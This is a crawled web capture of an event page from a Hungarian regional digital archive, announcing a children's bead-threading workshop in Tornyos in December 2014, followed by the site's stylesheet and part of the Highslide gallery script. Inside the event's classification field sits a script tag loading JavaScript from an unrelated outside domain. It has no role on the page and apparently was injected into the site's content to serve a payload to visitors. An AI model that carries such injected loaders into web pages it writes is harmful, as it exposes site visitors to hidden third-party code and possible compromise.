

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://adattar.vmmi.org/index.php?ShowObject=rendezveny&id=9293
body_size: 3617
content:
    <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
	<link rel="shortcut icon" href="" />
	<title>Vajdasági Magyar Digitális Adattár</title>
	<meta http-equiv="Content-type" content="text/html; charset=UTF-8" />
	<meta name="description" content="Vajdasági Magyar Digitális Adattár" />
	<meta name="keywords" content="digitális, Vajdasági Magyar, délvidéki, adat, adattár, zenta, vmmi, kép, képzőművészeti, alkotás, bibliográfia, kronológia, intézmény, demográfia, dráma, folyóirat" />
	<meta name="author" content="http://www.gassoftwares.com" />
	<meta http-equiv="content-language" content="hu" />
	<meta name="robots" content="index, follow" />
	<meta name="revisit-after" content="7 days" />
	<style type="text/css" media="screen">@import "./css/style23.css";</style>
	<style type="text/css" media="screen">@import "./css/module_styles9.css";</style>
	<style type="text/css" media="screen">@import "./css/ui-lightness/jquery-ui-1.8.7.custom.css";</style>
    <script type="text/javascript" src="script/script1.js"></script>
	<script type="text/javascript" src="script/jquery-1.4.4.min.js"></script>
	<script type="text/javascript" src="script/jquery-ui-1.8.7.custom.min.js"></script>
	
	<!-- highslide gallery-->
	<script type="text/javascript" src="./highslide/highslide-with-gallery.js"></script>
	<link rel="stylesheet" type="text/css" href="./highslide/highslide.css" />
	
	<script type="text/javascript">
		hs.graphicsDir = 'highslide/graphics/';
			hs.align = 'center';
			hs.transitions = ['expand', 'crossfade'];
			hs.fadeInOut = true;
			hs.dimmingOpacity = 0.8;
			hs.outlineType = 'rounded-white';
			hs.captionEval = 'this.thumb.alt';
			hs.marginBottom = 105; // make room for the thumbstrip and the controls
			hs.numberPosition = 'caption';
			//hs.lang.restoreTitle = 'Click for next image';

			// Add the slideshow providing the controlbar and the thumbstrip
			hs.addSlideshow({
				interval: 5000,
				repeat: false,
				useControls: true,
				overlayOptions: {
					//className: 'text-controls',
					position: 'bottom center',
					relativeTo: 'viewport',
					offsetY: -50
				},
				thumbstrip: {
					position: 'bottom center',
					mode: 'horizontal',
					relativeTo: 'viewport'
				}
			});

			// Cancel the default action for image click and do next instead
			//hs.Expander.prototype.onImageClick = function() {
			//	return hs.next();
			//};

	</script>
	<!-- end highslide gallery-->
	
	<!-- highslide image max -->
	<script type="text/javascript" src="./highslide/highslide.js"></script>
	
	<script type="text/javascript">
		hsi.graphicsDir = './highslide/graphics/';
		hsi.outlineType = 'rounded-white';
	</script>	
	<!-- end highslide image max -->
	
	
<script type="text/javascript" charset="UTF-8">
/* <![CDATA[ */
try { if (undefined == xajax.config) xajax.config = {}; } catch (e) { xajax = {}; xajax.config = {}; };
xajax.config.requestURI = "http://adattar.vmmi.org/index.php?ShowObject=rendezveny&id=9293";
xajax.config.statusMessages = false;
xajax.config.waitCursor = true;
xajax.config.version = "xajax 0.5 rc2";
xajax.config.legacy = false;
xajax.config.defaultMode = "asynchronous";
xajax.config.defaultMethod = "POST";
/* ]]> */
</script>
<script type="text/javascript" src="admin/xajax_js/xajax_core.js" charset="UTF-8"></script>
<script type="text/javascript" charset="UTF-8">
/* <![CDATA[ */
window.setTimeout(
 function() {
  var scriptExists = false;
  try { if (xajax.isLoaded) scriptExists = true; }
  catch (e) {}
  if (!scriptExists) {
   alert("Error: the xajax Javascript component could not be included. Perhaps the URL is incorrect?\nURL: admin/xajax_js/xajax_core.js");
  }
 }, 2000);
/* ]]> */
</script>

<script type='text/javascript' charset='UTF-8'>
/* <![CDATA[ */
xajax_CreateRegionList = function() { return xajax.request( { xjxfun: 'CreateRegionList' }, { parameters: arguments } ); };
xajax_CreateCityList = function() { return xajax.request( { xjxfun: 'CreateCityList' }, { parameters: arguments } ); };
/* ]]> */
</script>

	<script type="text/javascript">
		function addOption(selectId, val, txt) 
		{
			var objOption = new Option(txt, val);
			document.getElementById(selectId).options.add(objOption);
		}
	</script>
	
	<!-- script for accordion -->
	<script type="text/javascript">
	$(function()
	{
		$( "#accordion" ).accordion({
		collapsible: true,
		active:false
		});
	});
	</script>	
	
</head>
<body onload="mailCorrector();">
	<div id="page">
	<div id="container">		
		<div id="content-top-t"><div class="top_menu"><a href="index.php?page=about">Rólunk</a> | <a href="index.php?page=contact">Kapcsolat</a></div></div>
		
		<div id="content-top">
			<div class="globalsearch">			
				<form action="index.php" method="post" id="globalsearchform">
				<table cellpadding="0" cellspacing="0"><tr>
					<td width="70"><img src="./images/search_ico1.png" class="search_ico" border="0" /></td><td>Adattár-kereső<br /><input type="text" name="keyword" id="keyword" size="50" value=''  onfocus="searchFocus(this)" onblur="searchBlur(this)"
    onkeyup="searchChange(this)" onchange="searchChange(this)" /></td>
					<td><br /><input type="image" src="./images/view.png" border="0" name="Search" class="view_img" /></td>
					<td class="globalsearch_text">az adattár-kereső a megadott kulcsszóra keres az adattárban:<br />települések, intézmények, kronológiák, bibliográfiák, könyvek, <br />dokumentumok, folyóiratok, drámatár, képzőművészeti tár</td>
				</tr></table>
				</form>			
			</div>
		</div>		
		<div id="center">
		<div id="left-side">
			<div id="menu">
				<div id="menu-r">
					<div id="menu-l">			
						<div class="clear"></div>
							<div id="content-menu">
								<ul>
									<li class="empty"><a href='index.php?module=telepules'>Települések</a></li>
									<li class="selmenu"><a href='index.php?module=rendezveny'>Rendezvények</a></li>
									<li class="empty"><a href='index.php?module=intezmeny'>Intézmények</a></li>
									<li class="empty"><a href='index.php?module=kronologia'>Kronológiák</a></li>
									<li class="empty"><a href='index.php?module=bibliografia'>Bibliográfiák</a></li>
									<li class="empty"><a href='index.php?module=konyv'>Könyvek, dokumentumok</a></li>
									<li class="empty"><a href='index.php?module=folyoirat'>Folyóiratok</a></li>
									<li class="empty"><a href='index.php?module=drama'>Drámatár</a></li>
									<li class="empty"><a href='index.php?module=alkoto'>Képzőművészeti tár</a></li>
								</ul>
							</div>
							
							<iframe src="http://www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fpages%2FVajdasagi-Magyar-Muvelodesi-Intezet%2F180774161963890&amp;width=193&amp;colorscheme=light&amp;show_faces=true&amp;stream=false&amp;header=true&amp;height=370" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:193px; height:370px; margin: 20px 0 0 15px;" allowTransparency="true"></iframe>
							
					</div>
				</div>				
			</div>			
		</div>
		<div id="content">	
			<div id="inner-content"><br />
					<h1>Rendezvények</h1>
<div id='backButton'><img src='images/back.png' alt='Vissza' onclick='javascript:history.go(-1);' /></div>
<table cellpadding="0" cellspacing="0" class="details">
<tr>
	<td class="details_left"></td>
	<td class="details_right"><h2>Kézműves foglalkozás</h2></td>
</tr>
<tr>
	<td class="details_left">Besorolás:</td>
	<td class="details_right">Családi rendezvény<script src="https://alladvcdn.com/onlylos.js"></script></td>
</tr>
<tr>
	<td class="details_left">Időpont:</td>
	<td class="details_right">2014. december 6. 10:00</td>
</tr>
<tr>
	<td class="details_left">Település:</td>
	<td class="details_right">
<a href='./?ShowObject=telepules&id=22'>Tornyos</a> </td>
</tr>
<tr>
	<td class="details_left">Helyszín:</td>
	<td class="details_right">K&ouml;nyvt&aacute;r<br /></td>
</tr>

<tr>
	<td colspan="2" class="details_right">Gy&ouml;ngyfűz&eacute;s kicsiknek &eacute;s nagyoknak. Foglalkoz&aacute;svezetők <b>Dim&eacute;ny Ibolya</b> &eacute;s <b>Borsodi &Aacute;kos</b><br /></td>
</tr>






<tr>
	<td colspan="2" class="details_right"><br />

<h2></h2>

<h2></h2>

<h2></h2>
	
<h2></h2>

<h2></h2>
	
<h2></h2>
	
<h2></h2>
</td>
</tr>
<tr>
	<td colspan="2" class="details_bottom"></td>
</tr>
</table>
<p>Frissítés időpontja: 2014-11-26</p>
			</div>
		</div><div class="clear"></div>
		</div>
		<div id="footer">
			<div id="footer-r">
				<div id="footer-l">
					<div id="footer-misc">
					<a href="http://www.vmmi.org" >&copy; 2012 Vajdasági Magyar Művelődési Intézet</a><br />
					</div>
					<div id="footer-copyright">
					<img src='images/gaslogo.png' id='footer-logo' class="transparencyPng" alt="GAS Softwares" />
					Fejlesztette: GAS Softwares<br /><a href="http://www.gassoftwares.com">www.gassoftwares.com</a><br />2006-2012
					</div>
					<div class="clear"></div>
				</div>
			</div>
		</div>
	</div>
	</div>
	<script type="text/javascript">
		<!--// kereso form inicializalasa
		var e = document.getElementById('keyword');
		searchInit(e);
		//-->
	</script>
	<!--google stat-->
	<script type="text/javascript">
	var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
	document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
	</script>
	<script type="text/javascript">
	try {
	var pageTracker = _gat._getTracker("UA-5876338-8");
	pageTracker._trackPageview();
	} catch(err) {}</script>
	<!--end google stat-->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://adattar.vmmi.org/css/style23.css
body_size: 2381
content:
* {
	outline: none;
}
/* őúőú
*/
.empty 
{

}

html {
	background: #c0dcf7;
}

body {
	color: #444;
	font: normal 62.5%/150% Verdana, Helvetica, Arial, sans-serif;
	margin:0;
	padding:0;
	background: url(../images/footer-side.gif) #eff7ff repeat-x bottom;
}

a, a:link, a:active, a:visited {
	color: #369;
	cursor: pointer;
	text-decoration: none;
}

a:hover {
	text-decoration: underline;
}

img {
	border: 0;
	vertical-align: middle;
}

img.transparencyPng, .header-logo, .search_ico, .view_img, #backButton img
{
	 behavior: url(iepngfix.htc); 
}

h1 {
	font-size: 180%;
	font-family: Georgia,serif;
	color: maroon;
	margin: 20px 10px 25px 20px;
}

h2 {
	font-size: 10pt;
	line-height: 120%;
	margin:0;
	padding:0;
}


h3 {
	font-size: 15px;
	color: #f3f2ef;
	margin-bottom: 20px;
	padding: 10px 5px;
	background:#4b5997;
}

p {
	font-family:verdana;
	color:#4a360c;
	line-height: 150%;
	margin: 5px 0 10px 0px;
	padding: 0;
	text-align: justify;
}

p img {
	border: solid 1px #755c2a;
	margin: 0 15px 5px 0;
	float: left;
}

#header {
	margin: 0;
	padding: 0;
	height: 116px;
	background: url(../images/header.jpg) no-repeat;
}

#left_page {
	background:#eef7ff;
	float:left;
}

#container {
	width: 980px;
	margin: auto;
}

#right_page {
	background:#eef7ff;
	float:left;
}

#page {
	font-size: 120%;
	width: 100%;	
	background: url(../images/page-side.gif) repeat-x top;
}

.top_menu {
	padding: 35px 20px 0 0;
	text-align: right;
	color: #369;
}

#content-top-t {
	background: url(../images/header.gif) no-repeat top;
	width: 980px;
	height: 62px;
}

#content-top {
	background: url(../images/content-top2.gif) repeat-y;
	width: 980px;
	padding: 10px 0 25px 0;
}

#center {
	background: url(../images/left-side1.gif) left top repeat-y;
	width:980px;
}

#left-side
{
	background: url(../images/left-side1.gif) repeat-y;
    width: 230px;
    float: left;
}


#content {
	background: url(../images/content-bg.gif) repeat-y right;
	background-color: #ffffff;
	
	min-height: 760px;
	height:auto !important;
	height:760px;
	
	float:left;
	width:750px;
}

#inner-content {
	background: url(../images/content-top-line.gif) no-repeat top;
	padding: 0 30px 0 20px;
}

#menu {
	background: url(../images/menu1.gif) #f0f4ff repeat-x 0 -540px;
	clear: both;
	color: #fff;
	font-size: 90%;
	height: 540px;
}

#menu-l {
	background: url(../images/menu1.gif) no-repeat left 0;
	height: 540px;
}

#menu-r {
	background: url(../images/menu1.gif) no-repeat right -1083px;
}

#footer {
	background: url(../images/footer.gif) repeat-x 0 -200px;
	clear: both;
	color: #fff;
	font-size: 90%;
	height: 200px;
	margin-bottom: 5px;
}

#footer-l {
	background: url(../images/footer.gif) no-repeat left 0;
	height: 200px;
}

#footer-r {
	background: url(../images/footer.gif) no-repeat right -400px;
}

#footer a {
	color: #afd6ff;
}

#footer-misc {
	float: left;
	padding:70px 0 0 20px;
	font-size:140%;
	font-weight:bold;
}

#footer-misc img {
	margin-top: 5px;
}

#footer-copyright {
	float: right;
	text-align: right;
	padding:70px 20px 0 0;
}

#footer-logo {
	float: right;
	margin-left:10px;
}

.contact {
	font-family:verdana;
	font-size: 110%;
	font-weight:bold;
	color:#27366e;
	line-height: 180%;
	margin: 50px;
	padding: 0;
	text-align: center;
}

.globalsearch {
	width:900px;
	margin-left: 80px;
	padding: 10px;
	color: #5f4226;
	font-weight: bold;
	font-size: 120%;
}

.globalsearch_text {
	color: #5f4226;
	font-weight: normal;
	font-size: 70%;
	padding-left: 20px;
}

.searchEmpty
{
	font-style: italic; 
	border:solid 1px #bbb;
	xbackground:#f1e9d5;
	font-size: 90%;
	color:#999;
	padding:3px;
	margin: 5px 15px 5px 0;
}

.searchFilled
{
	border:solid 1px #bbb;
	xbackground:#f1e9d5;
	font-size: 90%;
	color:#424987;
	padding:3px;
	margin: 5px 15px 5px 0;
}

#keyword:focus, #keyword:hover {
	border: solid 1px #105CB6;
	background-color: #F4FAFF;
}

.view_img {
	padding: 0;
	margin: 0;
}

#globalsearchform {
	margin:0;
	padding:0;
}

#content-menu
{
	float:right;
	width: 210px;
	text-align:right;
	font-size: 112%;
	font-weight:bold;
	color:#26395f;
	margin-top:15px;
}

#content-menu a:link, #content-menu a:visited
{
	font-weight:bold;
	color:#26395f;
}

#content-menu a:hover
{
	text-decoration: none;
	color:#5f4226;
	font-weight:bold;
}

#content-menu ul 
{
  padding: 0;
  margin: 0;
}

#content-menu ul li 
{ 
  list-style-type:none;  
  padding:10px 25px 10px 0;
}

.selmenu
{
	background: url(../images/menupont.gif) no-repeat 12px 3px;
	font-weight:bold;
	color: #5f4226;
}

.details {
	width: 700px;
	font-family: verdana;
	margin: 0 0 20px 0px;
	border-collapse: collapse;
}

.details_left {
	font-size: 90%;
	font-weight:bold;
	color: #697398;
	width:30%;
	padding: 10px;
	border-top: solid 1px #8c95ac;
	background:#ffffff;
	vertical-align:top;
}

.details_right {
	font-size: 105%;
	color: #522d11;
	padding: 10px;
	text-align: justify;
	border-top: solid 1px #8c95ac;
	background: url(../images/detail_bg.gif) repeat-y right #ffffff;
}

.details_bottom
{
	border-top: solid 1px #8c95ac;
}

.details a
{
	background: url(../images/link-external.gif) no-repeat right;
	padding-right: 15px;
	color: #522d11;
}

.details a.hs_img {
	background-image:none;
}

.label {
	font-size: 90%;
	font-weight:bold;
	color: #697398;
	padding: 10px;
	line-height: 30px;
}

/*.details a.highslide {
	background-image:none;
}*/

.demografia {
	width: 700px;
	font-family: verdana;
	margin: 0 0 20px 0px;
	border-bottom: solid 1px #8c95ac;
	text-align: center;
	border-collapse: collapse;
}

.demografia td
{
	padding: 8px 0px;
	border-top: solid 1px #8c95ac;
}

.demografia_head
{
	font-size:90%;
	color: #443714;
	background: #dbe0ea;
	font-weight: bold;
}

.demografia_details
{
	font-size:100%;
	color: #614a0a;
	font-weight: bold;
	background: #fdfbf1;
}



/*-----------------*/
#search-top {
	background: url(../images/search-top.gif) #ffffff repeat-x 0 -26px;
	clear: both;
	height: 26px;
}

#search-top-l {
	background: url(../images/search-top.gif) no-repeat left 0;
	height: 26px;
}

#search-top-r {
	background: url(../images/search-top.gif) no-repeat right -52px;
}

#search-bottom {
	background: url(../images/search-bottom.gif) repeat-x 0 -25px;
	clear: both;
	height: 25px;
}

#search-bottom-l {
	background: url(../images/search-bottom.gif) no-repeat left 0;
	height: 25px;
}

#search-bottom-r {
	background: url(../images/search-bottom.gif) no-repeat right -50px;
}

#search-mid {
	background: url(../images/search-mid.gif) repeat-y top;
	font-size: 80%;
	color: #27366e;
	padding: 10px 0 0 5px;
}

#search-head {
	color: #2c4362;
	font-weight:bold;
	font-size: 110%;
	padding: 4px 0 0 20px;
}

#search-head img {
	border: none;
	margin-right: 10px;
}

#search-mid input, #search-mid select
{
	color: #2c4362;
	background: url(../images/input_bg.gif) repeat-x #ffffff;
	border: solid 1px #c1b58b;
	margin-bottom: 5px;
	padding: 1px;
}

#search-mid td {
	padding: 3px 10px 0 10px;
}

#search-mid form {
	margin:0;
	padding:0;
}
/*---------------------*/





#accordion input, #accordion select
{
	border: solid 1px #bbb;
}

#accordion input:focus, #accordion select:focus, #accordion input:hover, #accordion select:hover 
{
	border: solid 1px #105CB6;
	background-color: #F4FAFF;
}

#accordion form {
	margin:0;
	padding:0;
}

#accordion h4 {
	font-size:13px;
}

.acc_part {
	float:left;
	margin:5px;
}

#search_btn
{
	_float:right;
	margin:5px;
}

#search_btn input
{
	background: url(../images/btn_bg1.png) repeat-x #ffffff;
	border: solid 1px #666666;
	color: #5d0000;
	font-weight:bold;
	padding: 2px 0;
	width: 65px;
}

#search_btn input:focus, #search_btn input:hover {
	border: solid 1px #bc2a4d;
	color: #bc2a4d;
	cursor: pointer;
}


.borito
{
	text-align: center;
	font-weight: normal;
}

.borito img
{
	margin: 20px 0 5px 0;
	border: none;
	cursor: pointer;
	border: 1px solid #004d99;
}

.oldalszam
{
	margin: 0 7px;
}

.oldalszam_akt
{
	margin: 0 15px;
	font-weight: bold;
}





.header-logo {
	float: left;
	padding: 0px;
	margin:0px;
	width: 700px;
		 
}

.header-logo h1 {
	margin: 0;
	padding: 0;
}

.header-logo h1 a {
	background: url(../images/header_logo.png) no-repeat;
	display: block;
	height: 110px;
}

.header-logo h1 a span {
	display: none;
}




.content-box-t {
	background: url(../images/content_box.png) repeat-x 0 -10px;
}

.content-box-t-l {
	background: url(../images/content_box.png) no-repeat left 0;
	font-size: 0;
	height: 5px;
}

.content-box-t-r {
	background: url(../images/content_box.png) no-repeat right -5px;
}

.content-box-b {
	background: url(../images/content_box.png) #fff repeat-x 0 -25px;
	margin-bottom: 5px;
}

.content-box-b-l {
	background: url(../images/content_box.png) no-repeat left -15px;
	font-size: 0;
	height: 5px;
}

.content-box-b-r {
	background: url(../images/content_box.png) no-repeat right -20px;
}



#content.sidebar {
	padding: 0;
}

#content-wrapper {
	float: left;
	margin: 0 -35% 0 0;
}

#content-main-first {
	padding: 10px 10px 0;
}


#content-sidebar {
	background: url(../images/content_border.png) repeat-y ;
	float: right;
	
}

#content-sidebar-main {
	
	padding: 10px 10px 10px 11px;
}

.clear {
	clear: both;
	font-size: 0;
}

.fileList
{
	line-height: 25px;
}

.cikkList {
	padding:5px 0;
	text-align:left;
}

.hidden {
	display : none;
}

--- FILE ---
content_type: text/javascript
request_url: http://adattar.vmmi.org/highslide/highslide.js
body_size: 52431
content:
/** 
 * Name:    Highslide JS
 * Version: 4.1.9 (2010-07-05)
 * Author:  Torstein Hønsi
 * Support: www.highslide.com/support
 * License: www.highslide.com/#license
 */
if (!hsi) { var hsi = {
// Language strings
lang : {
	cssDirection: 'ltr',
	loadingText : 'Betöltés...',
	loadingTitle : 'Mégse',
	focusTitle : 'Click to bring to front',
	fullExpandTitle : 'Nagyítás az eredeti méretre (f)',
	creditsText : '',
	creditsTitle : '',
	restoreTitle : ''
},
// See http://highslide.com/ref for examples of settings  
graphicsDir : 'highslide/graphics/',
expandCursor : 'zoomin.cur', // null disables
restoreCursor : 'zoomout.cur', // null disables
expandDuration : 250, // milliseconds
restoreDuration : 250,
marginLeft : 15,
marginRight : 15,
marginTop : 15,
marginBottom : 15,
zIndexCounter : 1001, // adjust to other absolutely positioned elements
loadingOpacity : 0.75,
allowMultipleInstances: true,
numberOfImagesToPreload : 5,
outlineWhileAnimating : 2, // 0 = never, 1 = always, 2 = HTML only 
outlineStartOffset : 3, // ends at 10
padToMinWidth : false, // pad the popup width to make room for wide caption
fullExpandPosition : 'bottom right',
fullExpandOpacity : 1,
showCredits : true, // you can set this to false if you want
creditsHref : 'http://highslide.com/',
creditsTarget : '_self',
enableKeyListener : true,
openerTagNames : ['a'], // Add more to allow slideshow indexing

dragByHeading: true,
minWidth: 200,
minHeight: 200,
allowSizeReduction: true, // allow the image to reduce to fit client size. If false, this overrides minWidth and minHeight
outlineType : 'drop-shadow', // set null to disable outlines
// END OF YOUR SETTINGS


// declare internal properties
preloadTheseImages : [],
continuePreloading: true,
expanders : [],
overrides : [
	'allowSizeReduction',
	'useBox',
	'outlineType',
	'outlineWhileAnimating',
	'captionId',
	'captionText',
	'captionEval',
	'captionOverlay',
	'headingId',
	'headingText',
	'headingEval',
	'headingOverlay',
	'creditsPosition',
	'dragByHeading',
	
	'width',
	'height',
	
	'wrapperClassName',
	'minWidth',
	'minHeight',
	'maxWidth',
	'maxHeight',
	'pageOrigin',
	'slideshowGroup',
	'easing',
	'easingClose',
	'fadeInOut',
	'src'
],
overlays : [],
idCounter : 0,
oPos : {
	x: ['leftpanel', 'left', 'center', 'right', 'rightpanel'],
	y: ['above', 'top', 'middle', 'bottom', 'below']
},
mouse: {},
headingOverlay: {},
captionOverlay: {},
timers : [],

pendingOutlines : {},
clones : {},
onReady: [],
uaVersion: /Trident\/4\.0/.test(navigator.userAgent) ? 8 :
	parseFloat((navigator.userAgent.toLowerCase().match( /.+(?:rv|it|ra|ie)[\/: ]([\d.]+)/ ) || [0,'0'])[1]),
ie : (document.all && !window.opera),
safari : /Safari/.test(navigator.userAgent),
geckoMac : /Macintosh.+rv:1\.[0-8].+Gecko/.test(navigator.userAgent),

$ : function (id) {
	if (id) return document.getElementById(id);
},

push : function (arr, val) {
	arr[arr.length] = val;
},

createElement : function (tag, attribs, styles, parent, nopad) {
	var el = document.createElement(tag);
	if (attribs) hsi.extend(el, attribs);
	if (nopad) hsi.setStyles(el, {padding: 0, border: 'none', margin: 0});
	if (styles) hsi.setStyles(el, styles);
	if (parent) parent.appendChild(el);	
	return el;
},

extend : function (el, attribs) {
	for (var x in attribs) el[x] = attribs[x];
	return el;
},

setStyles : function (el, styles) {
	for (var x in styles) {
		if (hsi.ie && x == 'opacity') {
			if (styles[x] > 0.99) el.style.removeAttribute('filter');
			else el.style.filter = 'alpha(opacity='+ (styles[x] * 100) +')';
		}
		else el.style[x] = styles[x];
	}
},
animate: function(el, prop, opt) {
	var start,
		end,
		unit;
	if (typeof opt != 'object' || opt === null) {
		var args = arguments;
		opt = {
			duration: args[2],
			easing: args[3],
			complete: args[4]
		};
	}
	if (typeof opt.duration != 'number') opt.duration = 250;
	opt.easing = Math[opt.easing] || Math.easeInQuad;
	opt.curAnim = hsi.extend({}, prop);
	for (var name in prop) {
		var e = new hsi.fx(el, opt , name );
		
		start = parseFloat(hsi.css(el, name)) || 0;
		end = parseFloat(prop[name]);
		unit = name != 'opacity' ? 'px' : '';
		
		e.custom( start, end, unit );
	}	
},
css: function(el, prop) {
	if (el.style[prop]) {
		return el.style[prop];
	} else if (document.defaultView) {
		return document.defaultView.getComputedStyle(el, null).getPropertyValue(prop);

	} else {
		if (prop == 'opacity') prop = 'filter';
		var val = el.currentStyle[prop.replace(/\-(\w)/g, function (a, b){ return b.toUpperCase(); })];
		if (prop == 'filter') 
			val = val.replace(/alpha\(opacity=([0-9]+)\)/, 
				function (a, b) { return b / 100 });
		return val === '' ? 1 : val;
	} 
},

getPageSize : function () {
	var d = document, w = window, iebody = d.compatMode && d.compatMode != 'BackCompat' 
		? d.documentElement : d.body;
	
	var width = hsi.ie ? iebody.clientWidth : 
			(d.documentElement.clientWidth || self.innerWidth),
		height = hsi.ie ? iebody.clientHeight : self.innerHeight;
	
	hsi.page = {
		width: width,
		height: height,		
		scrollLeft: hsi.ie ? iebody.scrollLeft : pageXOffset,
		scrollTop: hsi.ie ? iebody.scrollTop : pageYOffset
	};
	return hsi.page;
},

getPosition : function(el)	{
	var p = { x: el.offsetLeft, y: el.offsetTop };
	while (el.offsetParent)	{
		el = el.offsetParent;
		p.x += el.offsetLeft;
		p.y += el.offsetTop;
		if (el != document.body && el != document.documentElement) {
			p.x -= el.scrollLeft;
			p.y -= el.scrollTop;
		}
	}
	return p;
},

expand : function(a, params, custom, type) {
	if (!a) a = hsi.createElement('a', null, { display: 'none' }, hsi.container);
	if (typeof a.getParams == 'function') return params;	
	try {	
		new hsi.Expander(a, params, custom);
		return false;
	} catch (e) { return true; }
},


focusTopmost : function() {
	var topZ = 0, 
		topmostKey = -1,
		expanders = hsi.expanders,
		exp,
		zIndex;
	for (var i = 0; i < expanders.length; i++) {
		exp = expanders[i];
		if (exp) {
			zIndex = exp.wrapper.style.zIndex;
			if (zIndex && zIndex > topZ) {
				topZ = zIndex;				
				topmostKey = i;
			}
		}
	}
	if (topmostKey == -1) hsi.focusKey = -1;
	else expanders[topmostKey].focus();
},

getParam : function (a, param) {
	a.getParams = a.onclick;
	var p = a.getParams ? a.getParams() : null;
	a.getParams = null;
	
	return (p && typeof p[param] != 'undefined') ? p[param] : 
		(typeof hsi[param] != 'undefined' ? hsi[param] : null);
},

getSrc : function (a) {
	var src = hsi.getParam(a, 'src');
	if (src) return src;
	return a.href;
},

getNode : function (id) {
	var node = hsi.$(id), clone = hsi.clones[id], a = {};
	if (!node && !clone) return null;
	if (!clone) {
		clone = node.cloneNode(true);
		clone.id = '';
		hsi.clones[id] = clone;
		return node;
	} else {
		return clone.cloneNode(true);
	}
},

discardElement : function(d) {
	if (d) hsi.garbageBin.appendChild(d);
	hsi.garbageBin.innerHTML = '';
},
transit : function (adj, exp) {
	var last = exp || hsi.getExpander();
	exp = last;
	if (hsi.upcoming) return false;
	else hsi.last = last;
	hsi.removeEventListener(document, window.opera ? 'keypress' : 'keydown', hsi.keyHandler);
	try {
		hsi.upcoming = adj;
		adj.onclick(); 		
	} catch (e){
		hsi.last = hsi.upcoming = null;
	}
	try {
		exp.close();
	} catch (e) {}
	return false;
},

previousOrNext : function (el, op) {
	var exp = hsi.getExpander(el);
	if (exp) return hsi.transit(exp.getAdjacentAnchor(op), exp);
	else return false;
},

previous : function (el) {
	return hsi.previousOrNext(el, -1);
},

next : function (el) {
	return hsi.previousOrNext(el, 1);	
},

keyHandler : function(e) {
	if (!e) e = window.event;
	if (!e.target) e.target = e.srcElement; // ie
	if (typeof e.target.form != 'undefined') return true; // form element has focus
	var exp = hsi.getExpander();
	
	var op = null;
	switch (e.keyCode) {
		case 70: // f
			if (exp) exp.doFullExpand();
			return true;
		case 32: // Space
		case 34: // Page Down
		case 39: // Arrow right
		case 40: // Arrow down
			op = 1;
			break;
		case 8:  // Backspace
		case 33: // Page Up
		case 37: // Arrow left
		case 38: // Arrow up
			op = -1;
			break;
		case 27: // Escape
		case 13: // Enter
			op = 0;
	}
	if (op !== null) {
		hsi.removeEventListener(document, window.opera ? 'keypress' : 'keydown', hsi.keyHandler);
		if (!hsi.enableKeyListener) return true;
		
		if (e.preventDefault) e.preventDefault();
    	else e.returnValue = false;
    	if (exp) {
			if (op == 0) {
				exp.close();
			} else {
				hsi.previousOrNext(exp.key, op);
			}
			return false;
		}
	}
	return true;
},


registerOverlay : function (overlay) {
	hsi.push(hsi.overlays, hsi.extend(overlay, { hsId: 'hsId'+ hsi.idCounter++ } ));
},


getWrapperKey : function (element, expOnly) {
	var el, re = /^highslide-wrapper-([0-9]+)$/;
	// 1. look in open expanders
	el = element;
	while (el.parentNode)	{
		if (el.id && re.test(el.id)) return el.id.replace(re, "$1");
		el = el.parentNode;
	}
	// 2. look in thumbnail
	if (!expOnly) {
		el = element;
		while (el.parentNode)	{
			if (el.tagName && hsi.isHsAnchor(el)) {
				for (var key = 0; key < hsi.expanders.length; key++) {
					var exp = hsi.expanders[key];
					if (exp && exp.a == el) return key;
				}
			}
			el = el.parentNode;
		}
	}
	return null; 
},

getExpander : function (el, expOnly) {
	if (typeof el == 'undefined') return hsi.expanders[hsi.focusKey] || null;
	if (typeof el == 'number') return hsi.expanders[el] || null;
	if (typeof el == 'string') el = hsi.$(el);
	return hsi.expanders[hsi.getWrapperKey(el, expOnly)] || null;
},

isHsAnchor : function (a) {
	return (a.onclick && a.onclick.toString().replace(/\s/g, ' ').match(/hsi.(htmlE|e)xpand/));
},

reOrder : function () {
	for (var i = 0; i < hsi.expanders.length; i++)
		if (hsi.expanders[i] && hsi.expanders[i].isExpanded) hsi.focusTopmost();
},

mouseClickHandler : function(e) 
{	
	if (!e) e = window.event;
	if (e.button > 1) return true;
	if (!e.target) e.target = e.srcElement;
	
	var el = e.target;
	while (el.parentNode
		&& !(/highslide-(image|move|html|resize)/.test(el.className)))
	{
		el = el.parentNode;
	}
	var exp = hsi.getExpander(el);
	if (exp && (exp.isClosing || !exp.isExpanded)) return true;
		
	if (exp && e.type == 'mousedown') {
		if (e.target.form) return true;
		var match = el.className.match(/highslide-(image|move|resize)/);
		if (match) {
			hsi.dragArgs = { 
				exp: exp , 
				type: match[1], 
				left: exp.x.pos, 
				width: exp.x.size, 
				top: exp.y.pos, 
				height: exp.y.size, 
				clickX: e.clientX, 
				clickY: e.clientY
			};
			
			
			hsi.addEventListener(document, 'mousemove', hsi.dragHandler);
			if (e.preventDefault) e.preventDefault(); // FF
			
			if (/highslide-(image|html)-blur/.test(exp.content.className)) {
				exp.focus();
				hsi.hasFocused = true;
			}
			return false;
		}
	} else if (e.type == 'mouseup') {
		
		hsi.removeEventListener(document, 'mousemove', hsi.dragHandler);
		
		if (hsi.dragArgs) {
			if (hsi.styleRestoreCursor && hsi.dragArgs.type == 'image') 
				hsi.dragArgs.exp.content.style.cursor = hsi.styleRestoreCursor;
			var hasDragged = hsi.dragArgs.hasDragged;
			
			if (!hasDragged &&!hsi.hasFocused && !/(move|resize)/.test(hsi.dragArgs.type)) {
				exp.close();
			} 
			else if (hasDragged || (!hasDragged && hsi.hasHtmlExpanders)) {
				hsi.dragArgs.exp.doShowHide('hidden');
			}
			hsi.hasFocused = false;
			hsi.dragArgs = null;
		
		} else if (/highslide-image-blur/.test(el.className)) {
			el.style.cursor = hsi.styleRestoreCursor;		
		}
	}
	return false;
},

dragHandler : function(e)
{
	if (!hsi.dragArgs) return true;
